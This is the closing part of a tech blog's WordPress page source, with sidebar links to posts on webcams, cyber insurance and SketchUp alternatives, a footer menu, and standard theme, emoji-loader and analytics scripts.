			<a href="https://www.lavatech.org/best-webcams-hd-and-4k/" class="image-link media-ratio ratio-is-custom" title="Best Webcams HD and 4K Cams for Zoom 2023"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-300x169.jpg 300w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-768x432.jpg 768w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-150x84.jpg 150w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620-450x253.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/06/07yO3w53Bz4q2mLNgMj3zMA-4.fit_lim.size_840x473.v1582124620.jpg 840w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Best Webcams"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/best-webcams-hd-and-4k/">Best Webcams HD and 4K Cams for Zoom 2023</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-06-04T17:13:34+00:00">June 4, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/the-future-of-cyber-crime-and-cyber-insurance/">The Future of Cyber Crime and Cyber Insurance</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-11-07T23:01:26+00:00">November 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-sketchup-alternatives/" class="image-link media-ratio ratio-is-custom" title="10 Best SketchUp Alternatives &#038; Competitors 2024"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-300x200.jpg 300w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-768x512.jpg 768w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-150x100.jpg 150w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1-450x300.jpg 450w, https://www.lavatech.org/wp-content/uploads/2023/05/skethcup-alternative-1024x682-1.jpg 1024w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Best Free Sketchup Alternatives"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/best-sketchup-alternatives/">10 Best SketchUp Alternatives &#038; Competitors 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T20:21:57+00:00">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none has-media-shadows" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Latest Reviews</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-608"><a href="https://www.lavatech.org/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-601"><a href="https://www.lavatech.org/apps/">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-602"><a href="https://www.lavatech.org/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-603"><a href="https://www.lavatech.org/internet/">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-604"><a href="https://www.lavatech.org/lifestyle/">LifeStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-605"><a href="https://www.lavatech.org/phones/">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-606"><a href="https://www.lavatech.org/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-607"><a href="https://www.lavatech.org/tech/">Tech</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					© LavaTech.org © Copyright 2023, All Rights Reserved.
				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.lavatech.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lavatech.org/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.lavatech.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.lavatech.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.lavatech.org/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lavatech.org/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lavatech.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lavatech.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d2dd97de32c4f0f998d9cd258683d40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>